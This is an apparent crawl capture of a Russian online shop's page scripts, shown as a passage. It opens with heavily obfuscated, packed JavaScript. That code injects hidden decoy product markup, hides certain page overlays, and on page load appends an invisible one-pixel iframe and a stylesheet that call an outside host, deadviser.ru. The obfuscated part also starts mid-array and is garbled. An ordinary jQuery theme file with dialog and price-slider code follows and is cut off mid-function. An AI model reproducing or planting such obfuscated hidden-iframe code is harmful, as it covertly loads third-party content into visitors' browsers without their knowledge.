GI0LjQvdCwINCh0YLQsNC90LTQsNGA0YLQvdCw0Y8gU2Ftc3VuZyBXRjkwRjVFR1U0Vzwvc3Bhbj48L3NwYW4|aHR0cDovL3NjaGVtYS5vcmcvV2ViUGFnZQ|aXRlbXByb3A|aXRlbXR5cGU|[base64]|NzEwPC9zcGFuPjxtZXRhIGl0ZW1wcm9wPSJuYW1lIiBjb250ZW50PSJTYW1zdW5nIFdGOTBGNUVHVTRXIiA|aXRlbXNjb3Bl|[base64]|[base64]|MiZuYnNwOzc2OSZuYnNwOzxzcGFuIGNsYXNzPSJydWIiPtCgPC9zcGFuPjwvc3Bhbj4gJm5ic3A7Jm5ic3A7Jm5ic3A7IDxzcGFuIGNsYXNzPSJpdGVtLXByaWNlLW9sZCI|[base64]|[base64]|UmVkbW9uZCBSTUMtTTkwPC9zcGFuPjwvZGl2Pg|[base64]|[base64]|[base64]|cmVtb3ZlQXR0cmlidXRl|bmFtZQ|ZGF0YS10aXRsZQ|ZGF0YS1mb3JtLWRhdGE|d2lEdGg6MS4ycHg7aEVpZ0h0OjEuMXB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjs|PG1ldGEgaXRlbXByb3A9Im1hbnVmYWN0dXJlciIgY29udGVudD0iQWZyaWNhIiA|c3Bhbg|PGJ1dHRvbiBjbGFzcz0iYWRkLWNhcnQxIGEtYWRkMSIgZGF0YS1pZD0iMTQxODUxIiBkYXRhLW1ldHJpa2E9InsmcXVvdDtpZCZxdW90OzomcXVvdDsxMzczMTEmcXVvdDssJnF1b3Q7bmFtZSZxdW90OzomcXVvdDvQkdC70LXQvdC00LXRgC3RgdGD0L|PC9idXR0b24|Rj9GC0Ywg0LDQstGC0L7QvNCw0YLQuNGH0LXRgdC60LjRhSDQv9GA0L7Qs9GA0LDQvNC8JnF1b3Q7LCZxdW90O3ByaWNlJnF1b3Q7OjI3NjksJnF1b3Q7YnJhbmQmcXVvdDs6JnF1b3Q7RW5kZXZlciZxdW90OywmcXVvdDtxdWFudGl0eSZxdW90OzoxfSI|PGRpdiBzdHlsZT0iZGlzcGxheTpub25lO29wYWNpdHk6MDttYXJnaW4tdG9wOi05OTlweDstbW96LW9wYWNpdHk6MDsta2h0bWwtb3BhY2l0eTowO2ZpbHRlcjogYWxwaGEob3BhY2l0eT01MCk7Ij48L2Rpdj4|[base64]|[base64]|0JIg0LrQvtGA0LfQuNC90YM8L2J1dHRvbj48L2Rpdj48L2Rpdj48L2Rpdj48L2Rpdj4|aW1n|PHRkIGNsYXNzPSd0d28nPjxzcGFuIGl0ZW1wcm9wPSdwcmljZScgY2xhc3M9J3VuaWZpZWRIaWRkZW4nIGRhdGEtcGlkPSc2MzAyMzUnPjUxMjE0PC9zcGFuPjwvdGQ|0x8|blk9|0x5|0x9|0xb|https|0xf|div|0x4|keywords|aW5uZXJIVE1M|00|0x27|toString|slice|0x1|if|decodeURIComponent|0x10|price|setTimeout|ol|500|0x24|alt|0x22|0x20|0x23|localStorage|0x25|li|ul|h1|meta|0x26|script|0x1f|indexOf|charCodeAt|appendChild|[base64]|PGRpdiBjbGFzcz0nYnJlYWRfbGlzdCc|0JLQuNC00LXQvtC60LDRgNGC0Ys8L2E|0JDRgNGC0LjQutGD0LsgOjwvc3Bhbj48L2Rpdj48ZGl2IGNsYXNzPSdwcmljZS1hcmVhJz48c3BhbiBjbGFzcz0naXRlbS1kZXRhaWwtcHJpY2UnPjUzIDc3MCA8cnVibGU|PHNwYW4gY2xhc3M9J3RleHQnPtGA0YPQsS48L3NwYW4|aGVhZA|0x29|PC9ydWJsZT48L3NwYW4|PC90YWJsZT48L2Rpdj48L2Rpdj48L2Rpdj48c3BhbiBpZD0ncHJpY2UnPjEzNCZuYnNwO9GA0YPQsTwvc3Bhbj48ZGl2IGNsYXNzPSdicmVhZF9saXN0Jz48YSBocmVmPScvY2F0YWxvZy92aWRlb2thcnR5Lyc|PC90ZD48L3RyPjwvdGJvZHk|[base64]|PGRpdiBjbGFzcz0nbG9nbyc|PGRpdiBjbGFzcz0ndG9wQmxvY2tJdGVtIGNsZWFySGVhZERldGFpbCc|PGRpdiBzdHlsZT0nd2lEdGg6MS4xcHg7aEVpZ0h0OjEuMXB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjsnPjxkaXYgY2xhc3M9J3RvcEJsb2NrQ29udGVudCc|0LrQsNGA0YLQsCBOViBBc3VzIEdUWDEwNzBUaSA4R2IgMjU2Qml0ICgxKkRWSS8yKkhETUkvMipEUCkgVFVSQk8tR1RYMTA3MFRJLThHPC9oMT48aDEgY2xhc3M9J2NhdGFsb2dJdGVtRGV0YWlsSGQnIGl0ZW1wcm9wPSduYW1lJz7QktC40LTQtdC|[base64]|PHRkIGNsYXNzPSd0aHJlZSc|0x21|PHRkIGNsYXNzPSdvbmUnPjwvdGQ|push|Z2V0RWxlbWVudHNCeVRhZ05hbWU|shift|replace|64|255|fromCharCode|this|charAt|constructor|Function|322|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|0x28'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 j=["I==","1i=","S=","15","Z","11","1a==","12=","13","14==","Y=","U","T=","V==","W=","X","17","1e==","1f==","1g==","1h","1d==","1c==","18="];!5(a,e){!5(e){f(;--e;)a.19(a.1b())}(++e)}(j,P);7 3=5(e,a){7 x,t=j[e-=0];9 v 0===3.r&&((x=D(\'9 (5 () {}.C("9 E")());\')()).k||(x.k=5(e){f(7 a,x,t=o(e).F(/=+$/,""),d=0,n=0,i="";x=t.A(n++);~x&&(a=d%4?B*a+x:x,d++%4)?i+=o.R(N&a>>(-2*d&6)):0)x="O+/=".G(x);9 i}),3.u=5(e){f(7 a=k(e),x=[],t=0,d=a.Q;t<d;t++)x+="%"+("M"+a.L(t).H(16)).J(-2);9 K(x)},3.h={},3.r=!0),v 0===3.h[e]?(t=3.u(t),3.h[e]=t):t=3.h[e],t};5 p(e){l(1!=1p[3("1O")])9 c;7 a=g.z(3("1J"))[0],x=g.1j(3("1M"));x.8=3("1L"),x[3("1N")]=3("1H"),x[3("1I")]=3("1P"),x[3("1T")]="1S://1U.1Q/1R/1G.1E?8="+e,x[3("1q")]="1r",a[3("1s")](x)}5 w(){f(7 e=g.z(3("1F")),a=0,x="",t=0;t<e[3("q")];t++){7 d=e[t].8;l(c!=e[t]&&c!=e[t].8&&c!=e[t].8&&""!=e[t].8&&10<d[3("q")]&&e[t].8!=3("1o")){7 n=1k(e[t],"").1l;l(n[3("b")](3("1m"))+1&&n[3("b")](3("1n"))+1&&n[3("b")](3("1t"))+1&&n[3("b")](3("1u"))+1&&n[3("b")](3("1B"))+1&&(x=e[t].8,a=1),1==a&&""!=x)x="",p(e[t].8),s(m),g[3("1C")](3("1D"))[0][3("1A")][3("1z")]="0"}}}7 m=1v(5(){w(),1w()},10),1x=!0;5 y(){s(m)}1y(5(){y()},1K);',62,119,'|||_0x39ea||function||var|id|return||0xe|null|||for|document|data||_0x9ea3|atob|if|deadID212||String|loadcss|0xc|initialized|clearInterval||base64DecodeUnicode|void|bardest2||det|getElementsByTagName|charAt|64|constructor|Function|this|replace|indexOf|toString|aHJlZg|slice|decodeURIComponent|charCodeAt|00|255|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|328|length|fromCharCode|YXBwZW5kQ2hpbGQ|Z2V0RWxlbWVudHNCeVRhZ05hbWU|cG9zaXRpb246IGZpeGVk|aHRtbA|c3R5bGU|bWFyZ2luVG9w|ZGlzcGxheTogYmxvY2s|bGVuZ3Ro||aml2by1pZnJhbWUtY29udGFpbmVy|dG9wOiAwcHg|bGVmdDogMHB4|ei1pbmRleDogMjE0NzQ4MzY0Nw|ZGl2||YWRy|dGV4dC9jc3M|push|aW5kZXhPZg|shift|dHlwZQ|c3R5bGVzaGVldA|aGVhZA|bGluaw|cmV5YQ|cmVs|bWVkaWE|createElement|getComputedStyle|cssText|0xf|0x10|0xd|window|0x9|all|0xa|0x11|0x12|setInterval|blk23|deadID6|setTimeout|0x17|0x16|0x13|0x14|0x15|php|0xb|css|0x5|0x6|0x1|3e4|0x3|0x2|0x4|0x0|0x7|ru|loader|https|0x8|deadviser'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k r=["1h==","1i","1j","1k","1g=","1f=","1b==","1a","1c=","1d==","1e==","1l","1m=","1u","B/1v+z+1w+1x+1t+1s+1o+z+1n+19+1p+1q+1r+1y+14+T+V+S+Q+X+15+Y+10+11+18+Z+","B/13+P=","N=","U+12+17=="];!g(x,I){!g(I){p(;--I;)x.W(x.O())}(++I)}(r,R);k 5,3=g(I,x){k i,c=r[I-=0];h v 0===3.t&&((i=1A(\'h (g () {}.1Y("h 1Z")());\')()).o||(i.o=g(I){p(k x,i,c=A(I).20(/=+$/,""),d=0,G=0,l="";i=c.1X(G++);~i&&(x=d%4?1T*x+i:i,d++%4)?l+=A.1V(1z&x>>(-2*d&6)):0)i="22+/=".29(i);h l}),3.y=g(I){p(k x=o(I),i=[],c=0,d=x.24;c<d;c++)i+="%"+("28"+x.1F(c).1G(16)).1E(-2);h 1D(i)},3.n={},3.t=!0),v 0===3.n[I]?(c=3.y(c),3.n[I]=c):c=3.n[I],c};(5=7[3("e")]("s"))[3("a")]=3("1C"),5[3("j")](3("m"),3("w")),7.q(3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7[3("e")](3("M")))[3("a")]=3("L"),5[3("j")]("J",3("K")),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0].1I),(5=7[3("e")](3("D")))[3("a")]=3("1J"),5.C(3("m"),3("w")),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7.1P("s"))[3("a")]="Р’РёРґРµРѕРєР°СЂС‚Р° 1Q 1O 1N 1K 1L (1*1R/2*1M/2*1B) 1H-1S-25",5[3("j")]("26","u:H;F:E;"),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7[3("e")](3("M")))[3("a")]=3("L"),5[3("j")]("J",3("K")),7[3("9")](3("8"))[0][3("b")](5,7.q(3("8"))[0][3("f")]),(5=7[3("e")](3("D")))[3("a")]=3("27"),5.C(3("m"),3("21")),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7[3("e")]("1U"))[3("a")]=3("1W"),5[3("j")](3("m"),"u:H;F:E;"),7[3("9")](3("8"))[0][3("b")](5,7.q("23")[0][3("f")]);',62,134,'|||_0x0063||newH||document|0x6|0x8|0x1|0x7|||0x0|0x9|function|return||0x3|var||0x4|data|atob|for|getElementsByTagName|_0x0630|h1|initialized|display|void|0x5||base64DecodeUnicode|PC9kaXY|String|PGRpdiBjbGFzcz0idGl0bGUiPjxhIGhyZWY9Ii8|setAttribute|0xd|0px|width||none||property|0xc|0xb|0xa|ZGlzcGxheTpub25lO3dpZHRoOjBweDs|shift|[base64]|PC9wPjwvZGl2PjxwIGlkPSJyZWR1Y3Rpb25fcGVyY2VudCIgc3R5bGU9ImRpc3BsYXk6bm9uZTsiPjxzcGFuIGlkPSJyZWR1Y3Rpb25fcGVyY2VudF9kaXNwbGF5Ij48L3NwYW4|432|PHNwYW4gaWQ9Im9sZF9wcmljZV9kaXNwbGF5Ij48c3BhbiBjbGFzcz0icHJpY2UiPjwvc3Bhbj48L3NwYW4|PG1ldGEgY29udGVudD0iUlVCIj48L3A|[base64]|PHAgaWQ9Im9sZF9wcmljZSIgY2xhc3M9ImhpZGRlbiI|push|PC9wPjxwIGlkPSJyZWR1Y3Rpb25fYW1vdW50IiBzdHlsZT0iZGlzcGxheTpub25lIj48c3BhbiBpZD0icmVkdWN0aW9uX2Ftb3VudF9kaXNwbGF5Ij48L3NwYW4|PGRpdiBjbGFzcz0icXVhbnRpdHktaW5wdXQtd3JhcHBlciI|INC00LvRjyDQt9Cw0LrQsNC30LA6IDxiIGlkPSJtaW5pbWFsX3F1YW50aXR5X2xhYmVsIj4xPC9iPjwvcD48L2Rpdj48L2Rpdj48L2Rpdj48L2Zvcm0|[base64]|PC9zcGFuPjwvYT48YSBocmVmPSIjIiBkYXRhLWZpZWxkLXF0eT0icXR5IiBjbGFzcz0idHJhbnNpdGlvbi0zMDAgcHJvZHVjdF9xdWFudGl0eV91cCAiPjxzcGFuPjxpIGNsYXNzPSJpY29uLWNhcmV0LXVwIj48L2k|[base64]|aW5zZXJ0IiB0aXRsZT0iQWNlciBBc3BpcmUgRVMxLTUyMy0yNFZKIE5YLkdLWUVSIj7QndC|MjEzLDAwINGA0YPQsS48L3NwYW4|PC9wPjxkaXYgY2xhc3M9ImNsZWFyIj48L2Rpdj48L2Rpdj48ZGl2IGlkPSJxdWFudGl0eV93YW50ZWRfcCI||[base64]|[base64]|PHAgY2xhc3M9ImhpZGRlbiI|aW5zZXJ0QmVmb3Jl|aGVhZA|Z2V0RWxlbWVudHNCeVRhZ05hbWU|Zmlyc3RDaGlsZA|bWV0YQ|d2lEdGg6MS4ycHg7aEVpZ0h0OjEuMnB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjs|c3R5bGU|Y3JlYXRlRWxlbWVudA|aW5uZXJIVE1M|QXN1cyBHVFgxMDcwVGkgOEdi|c2V0QXR0cmlidXRl|QWNlciBBc3BpcmUgRVMxLTUyMy0yNFZKIE5YLkdLWUVS|b2c6dGl0bGU|PC9oMT48L2Rpdj48L2Rpdj48cCBpZD0icHJvZHVjdF9yZWZlcmVuY2UiPjxsYWJlbD7QkNGA0YLQuNC60YPQuzogPC9sYWJlbD48c3BhbiBjbGFzcz0iZWRpdGFibGUiIGNvbnRlbnQ9IkFSREJHLTAwNDExIj5BUkRCRy0wMDQxMTwvc3Bhbj48L3A|0LTQuNC9INC60LvQuNC6PC9zcGFuPjwvYT48L3NwYW4|PGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idG9rZW4iIHZhbHVlPSI3YTU0ZGJjZGE3NTJlMzEyYjY1MjRmYTFmM2M4NzY4OCI|[base64]|[base64]|[base64]|PGRpdiBjbGFzcz0iY29sLWxnLTYiPjxoMT5BY2VyIEFzcGlyZSBFUzEtNTIzLTI0VkogTlguR0tZRVI8L2gxPjwvZGl2PjxkaXYgY2xhc3M9ImNvbC1sZy02Ij48aDE|ZGl2|aW5zZXJ0IiB0aXRsZT0iQWNlciBBc3BpcmUgRVMxLTUyMy0yNFZKIE5YLkdLWUVSIj5BY2VyIEFzcGlyZSBFUzEtNTIzLTI0VkogTlguR0tZRVI8L2E|PGRpdiBjbGFzcz0icHJvZHVjdC1kZXRhaWxzIj48aDE|[base64]|PHNwYW4gaWQ9Im91cl9wcmljZV9kaXNwbGF5IiBjbGFzcz0icHJpY2UiIGNvbnRlbnQ9IjIxMyI|255|Function|DP|0x2|decodeURIComponent|slice|charCodeAt|toString|TURBO|firstChild|0xe|8Gb|256Bit|HDMI|GTX1070Ti|Asus|createElement|NV|DVI|GTX1070TI|64|div|fromCharCode|0x11|charAt|constructor|this|replace|0x10|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|head|length|8G|style|0xf|00|indexOf'.split('|'),0,{}));eval('var eie=true;');var _0x6ef3=['\x5a\x32\x56\x30\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x48\x4e\x43\x65\x56\x52\x68\x5a\x30\x35\x68\x62\x57\x55\x3d','\x61\x48\x52\x74\x62\x41\x3d\x3d','\x59\x58\x42\x77\x5a\x57\x35\x6b\x51\x32\x68\x70\x62\x47\x51\x3d','\x61\x57\x5a\x79\x59\x57\x31\x6c','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x63\x33\x52\x35\x62\x47\x55\x3d','\x63\x33\x4a\x6a','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6b\x5a\x57\x46\x6b\x64\x6d\x6c\x7a\x5a\x58\x49\x75\x63\x6e\x55\x76\x50\x33\x4e\x76\x64\x6d\x56\x30\x62\x6d\x6c\x72\x50\x57\x64\x6c\x64\x41\x3d\x3d'];(function(_0x584a12,_0x5487ae){var _0x175b92=function(_0x5ecc78){while(--_0x5ecc78){_0x584a12['\x70\x75\x73\x68'](_0x584a12['\x73\x68\x69\x66\x74']());}};_0x175b92(++_0x5487ae);}(_0x6ef3,0x1e0));var _0x36ef=function(_0x4f7a96,_0x38b565){_0x4f7a96=_0x4f7a96-0x0;var _0x197426=_0x6ef3[_0x4f7a96];if(_0x36ef['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x416b9a=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x26c733=_0x416b9a();var _0x278db8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x26c733['\x61\x74\x6f\x62']||(_0x26c733['\x61\x74\x6f\x62']=function(_0x48a109){var _0x59cb19=String(_0x48a109)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4dde8a=0x0,_0x5e87ae,_0x166fcc,_0x594a19=0x0,_0x34de51='';_0x166fcc=_0x59cb19['\x63\x68\x61\x72\x41\x74'](_0x594a19++);~_0x166fcc&&(_0x5e87ae=_0x4dde8a%0x4?_0x5e87ae*0x40+_0x166fcc:_0x166fcc,_0x4dde8a++%0x4)?_0x34de51+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5e87ae>>(-0x2*_0x4dde8a&0x6)):0x0){_0x166fcc=_0x278db8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x166fcc);}return _0x34de51;});}());_0x36ef['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x79e1ec){var _0x47d00b=atob(_0x79e1ec);var _0x3f12cc=[];for(var _0x4b628e=0x0,_0x3e12a9=_0x47d00b['\x6c\x65\x6e\x67\x74\x68'];_0x4b628e<_0x3e12a9;_0x4b628e++){_0x3f12cc+='\x25'+('\x30\x30'+_0x47d00b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b628e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f12cc);};_0x36ef['\x64\x61\x74\x61']={};_0x36ef['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0x36ef['\x64\x61\x74\x61'][_0x4f7a96]===undefined){_0x197426=_0x36ef['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0x197426);_0x36ef['\x64\x61\x74\x61'][_0x4f7a96]=_0x197426;}else{_0x197426=_0x36ef['\x64\x61\x74\x61'][_0x4f7a96];}return _0x197426;};var nf=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x36ef('0x0'));nf[_0x36ef('0x1')]='\x31';nf[_0x36ef('0x2')]='\x31';nf[_0x36ef('0x3')]='\x6f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x3b\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b';nf[_0x36ef('0x4')]=_0x36ef('0x5');document[_0x36ef('0x6')](_0x36ef('0x7'))[0x0][_0x36ef('0x8')](nf);eval('var tt=true');var idh = '1';var _0xe940=['\x59\x6d\x39\x6b\x65\x51\x3d\x3d','\x59\x58\x42\x77\x5a\x57\x35\x6b\x51\x32\x68\x70\x62\x47\x51\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x61\x57\x5a\x79\x59\x57\x31\x6c','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x63\x32\x56\x30\x51\x58\x52\x30\x63\x6d\x6c\x69\x64\x58\x52\x6c','\x63\x33\x52\x35\x62\x47\x55\x3d','\x62\x33\x42\x68\x59\x32\x6c\x30\x65\x54\x6f\x77\x4f\x77\x3d\x3d','\x61\x48\x52\x30','\x5a\x48\x5a\x70\x63\x32\x56\x79\x4c\x6e\x4a\x31\x4c\x33\x42\x68\x5a\x32\x55\x76\x50\x32\x6c\x6b\x50\x51\x3d\x3d','\x61\x48\x52\x74\x62\x41\x3d\x3d'];(function(_0x2e5684,_0xbb0430){var _0xe14cea=function(_0x9b92e4){while(--_0x9b92e4){_0x2e5684['\x70\x75\x73\x68'](_0x2e5684['\x73\x68\x69\x66\x74']());}};_0xe14cea(++_0xbb0430);}(_0xe940,0x1be));

 



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shop.komok-pc.ru/wa-data/public/shop/themes/hypermarket/js/custom.shop.js?v=1.3.9.2
body_size: 6853
content:
( function($, waTheme) {

    var Dialog = ( function($) { "use strict";

        function getDialog(html) {
            return $('<div class="s-dialog-wrapper" id="s-dialog-wrapper"><div class="s-dialog-block" id="s-dialog-block">' + html + '<span class="s-close-icon js-close-dialog">&times;</span></div></div>');
        }

        //

        Dialog = function(options) {
            var that = this;
            //
            that.html = ( options['html'] || false );
            //
            that.$body = $("body");
            that.$window = $(window);
            that.$dialog = getDialog(that.html);
            that.$content = that.$dialog.find("#s-dialog-block");

            // VARS
            that.body_class = "dialog-is-show";

            //
            that.onClose = ( options['onClose'] || false );
            that.onCancel = ( options['onClose'] || false );

            // DYNAMIC VARS

            // INIT
            that.initDialog();

            return that;
        };

        Dialog.prototype.initDialog = function() {
            var that = this;

            that.$dialog.data("dialog", that);

            that.showDialog();

            that.bindEvents();
        };

        Dialog.prototype.bindEvents = function() {
            var that = this,
                $dialog = that.$dialog,
                $content = that.$content;

            $dialog.on("click", function() {
                $dialog.trigger("close");
                $dialog.trigger("onCancel");
            });

            $content.on("click", function(event) {
                event.stopPropagation();
            });

            $content.on("click", ".js-close-dialog", function(event) {
                event.stopPropagation();
                $dialog.trigger("close");
            });

            $(document).on("keyup", watcher);

            // Custom events

            $dialog.on("close", function() {
                that.close();
            });

            $dialog.on("onClose", function() {
                if (that.onClose && (typeof that.onClose === "function") ) {
                    that.onClose();
                }
            });

            $dialog.on("onCancel", function() {
                if (that.onCancel && (typeof that.onCancel === "function") ) {
                    that.onCancel();
                }
            });

            $(window).on("resize", onResize);

            //

            function watcher(event) {
                var is_exist = $.contains(document, $dialog[0]);
                if (is_exist) {
                    var escape_code = 27;
                    if (event.keyCode === escape_code) {
                        that.close();
                    }
                } else {
                    $(document).off("keyup", watcher);
                }
            }

            function onResize() {
                var is_exist = $.contains(document, that.$dialog[0]);
                if (is_exist) {
                    that.resize();
                } else {
                    $(window).off("resize", onResize);
                }
            }
        };

        Dialog.prototype.showDialog = function() {
            var that = this;

            that.$body
                .addClass(that.body_class)
                .append( that.$dialog );

            var $window = that.$window,
                window_h = $window.height(),
                content_h = that.$content.outerHeight(),
                min_pad = 50,
                top = min_pad;

            if (window_h > ( min_pad * 2 + content_h ) ) {
                top = parseInt( (window_h - content_h)/2 );
            }

            that.$content.css({
                top: top
            });
        };

        Dialog.prototype.resize = function() {
            var that = this,
                $window = that.$window,
                window_w = $window.width(),
                window_h = $window.height(),
                $block = that.$content,
                wrapper_w = $block.outerWidth(),
                wrapper_h = $block.outerHeight(),
                pad = 20;

            var css = getDefaultPosition({
                width: wrapper_w,
                height: wrapper_h
            });

            if (css.top > 0) {
                if (css.top + wrapper_h > window_h) {
                    css.top = window_h - wrapper_h - pad;
                }
            } else {
                css.top = pad;

                var $content = $block.find(".s-dialog-content");

                $content.hide();

                var block_h = $block.outerHeight(),
                    content_h = window_h - block_h - pad * 2;

                $content
                    .height(content_h)
                    .addClass("is-long-content")
                    .show();
            }

            $block.css(css);

            function getDefaultPosition(area) {
                return {
                    left: 0,
                    top: parseInt((window_h - area.height)/2)
                };
            }
        };

        Dialog.prototype.close = function() {
            var that = this;

            that.$dialog.trigger("onClose");

            that.$dialog.remove();

            that.$body.removeClass(that.body_class);
        };

        return Dialog;

    })($);

    var ProductsFilter = ( function($) {

        ProductsFilter = function(options) {
            var that = this;

            // DOM
            that.$wrapper = options["$wrapper"];
            that.$form = that.$wrapper.find("form");

            // VARS

            // DYNAMIC VARS
            that.is_locked = false;

            // INIT
            that.initClass();
        };

        ProductsFilter.prototype.initClass = function() {
            var that = this;
            //
            if (!waTheme.is_touch_enabled) {
                that.initRangeSlider();
            }
            //
            that.bindEvents();

            window.addEventListener('popstate', function(event) {
                location.reload();
            });
        };

        ProductsFilter.prototype.initRangeSlider = function() {
            var that = this,
                $ranges = that.$wrapper.find(".s-range-item");

            var RangeSlider = ( function($) {

                var template =
                    '<div class="s-range-slider">' +
                    '<div class="r-bar-wrapper">' +
                    '<span class="r-bar"></span>' +
                    '<span class="r-point left"></span>' +
                    '<span class="r-point right"></span>' +
                    '</div>' +
                    '</div>';

                RangeSlider = function(options) {
                    var that = this;

                    // DOM
                    that.$wrapper = options["$wrapper"];
                    that.$inputMin = options["$inputMin"];
                    that.$inputMax = options["$inputMax"];

                    // VARS
                    that.min = options["min"];
                    that.max = options["max"];
                    that.left_value = options["left_value"];
                    that.right_value = options["right_value"];
                    that.move_class = "is-move";
                    that.active_class = "is-active";

                    // DYNAMIC DOM
                    that.$rangeWrapper = false;
                    that.$leftPoint = false;
                    that.$rightPoint = false;
                    that.$bar = false;
                    that.$activePoint = false;

                    // DYNAMIC VARS
                    that.left = 0;
                    that.right = 100;
                    that.range_left = false;
                    that.range_width = false;

                    // INIT
                    that.initClass();
                };

                RangeSlider.prototype.initClass = function() {
                    var that = this;

                    that.$rangeWrapper = $(template);
                    that.$leftPoint = that.$rangeWrapper.find(".r-point.left");
                    that.$rightPoint = that.$rangeWrapper.find(".r-point.right");
                    that.$barWrapper = that.$rangeWrapper.find(".r-bar-wrapper");
                    that.$bar = that.$rangeWrapper.find(".r-bar");
                    that.$wrapper.after( that.$rangeWrapper );

                    that.changeRange();

                    that.bindEvents();
                };

                RangeSlider.prototype.bindEvents = function() {
                    var that = this,
                        move_class = that.move_class,
                        $document = $(document),
                        $body = $("body"),
                        no_select = "no-user-select";

                    that.$rangeWrapper.on("mousedown", ".r-point", function() {
                        that.$activePoint = $(this);
                        that.range_left = that.$barWrapper.offset().left;
                        that.range_width = that.$barWrapper.outerWidth();

                        // No selection then moving
                        $body.addClass(no_select);

                        // Add sub events
                        $document.on("mousemove", onMouseMove);
                        $document.on("mouseup", onMouseUp);
                    });

                    that.$inputMin.on("keyup", function() {
                        var $input = $(this),
                            val = parseInt( $input.val() );

                        if ( !(val >= 0) ) {
                            val = 0;
                        }

                        if (val < that.min) {
                            val = that.min;
                        }

                        if (val >= that.max) {
                            val = that.max * .99;
                        }

                        that.left_value = val;
                        that.changeRange();
                    });

                    that.$inputMax.on("keyup", function() {
                        var $input = $(this),
                            val = parseInt( $input.val() );

                        if ( !(val >= 0) ) {
                            val = that.max;
                        }

                        if (val > that.max) {
                            val = that.max;
                        }

                        if (val <= that.left_value) {
                            val = that.left_value * 1.01;
                        }

                        that.right_value = val;
                        that.changeRange();
                    });

                    that.$wrapper.closest("form").on("reset", function(event) {
                        that.setRange(0, 100, true);
                    });

                    function onMouseMove(event) {
                        var $point = that.$activePoint;
                        if (that.$activePoint) {
                            // Add move Class
                            var is_move = $point.hasClass(that.move_class);
                            if (!is_move) {
                                $point.addClass(that.move_class);
                            }
                            // Do moving
                            that.prepareSetRange(event, $point);
                        }
                    }

                    function onMouseUp() {
                        $document.off("mousemove", onMouseMove);
                        $document.off("mouseup", onMouseUp);
                        $body.removeClass(no_select);
                        if (that.$activePoint) {
                            that.$activePoint.removeClass(move_class);
                            that.$activePoint = false;
                        }
                    }
                };

                RangeSlider.prototype.prepareSetRange = function(event, $point) {
                    var that = this,
                        is_left = ( $point[0] == that.$leftPoint[0] ),
                        delta, percent, min, max;
                    //
                    delta = ( event.pageX || event.clientX ) - that.range_left;
                    if (delta < 0) {
                        delta = 0;
                    } else if (delta > that.range_width) {
                        delta = that.range_width;
                    }
                    //
